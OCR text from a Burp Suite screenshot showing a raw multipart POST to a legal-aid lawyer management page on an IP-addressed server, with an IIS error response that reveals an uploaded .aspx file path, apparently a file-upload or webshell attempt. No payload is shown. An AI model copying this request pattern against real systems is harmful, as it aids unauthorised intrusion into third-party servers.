 Burp Suite Professional v2.0beta - Temporary Project - 90sa
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < ▼ > ▼ Target: http://202.98.195.41:8082
Request
Raw Params Headers Hex ViewState
POST
/sysAidLawer.aspx?SM=1&menu=%e5%8f%b8%e6%b3%95%e6%8f%b4%e5%8a%a9%e5%be%8b%e5
%b8%88%e7%ae%a1%e7%90%86&_dc=1567349053690 HTTP/1.1
Referer:
http:/ /sysAidLawer.aspx?SM=1&menu=%e5%8f%b8%e6%b3%95%e6%8f%b4%e5%8
a%a9%e5%be%8b%e5%b8%88%e7%ae%a1%e7%90%86
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e32c1d70292
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36 Edge/18.18362
Accept-Encoding: gzip, deflate
Content-Length: 24882
Host: 20 32
Cookie: ASP.NET_SessionId=mpkt0foyx2olwfc23q3n42cm
Connection: close
-----------------------------7e32c1d70292
Content-Disposition: form-data; name="__EVENTTARGET"
Window1$Toolbar2$btnSave
-----------------------------7e32c1d70292
Content-Disposition: form-data; name="__EVENTARGUMENT"
-----------------------------7e32c1d70292
Content-Disposition: form-data; name="__VIEWSTATE"
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 01 Sep 2019 15:26:12 GMT
Connection: close
Content-Length: 5715
<!DOCTYPE html>
<html>
<head>
<title>未能映射路径“/Api/Upload/637029771729733811_555.aspx.”。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy;
cursor:hand; }
@media screen and (max-width: 639px) {